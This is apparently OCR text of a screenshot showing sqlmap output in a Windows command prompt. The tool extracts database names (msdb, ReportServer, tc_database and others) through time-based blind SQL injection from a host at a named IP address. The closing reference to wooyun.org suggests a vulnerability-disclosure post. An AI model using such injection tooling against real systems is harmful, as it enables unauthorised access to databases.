 管理员: C:\windows\system32\cmd.exe
[18:06:41] [INFO] retrieved: msd
[18:07:20] [ERROR] invalid character detected. retrying..
[18:07:20] [WARNING] increasing time delay to 3 seconds
b
[18:07:31] [INFO] retrieved: Re
[18:08:13] [ERROR] invalid character detected. retrying..
[18:08:13] [WARNING] increasing time delay to 4 seconds
portServer
[18:11:12] [INFO] retrieved: ReportServerTempDB
[18:16:13] [INFO] retrieved: tc_database
[18:18:59] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tc_database
[*] tempdb
[18:20:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\202.98.157.18'
www.wooyun.org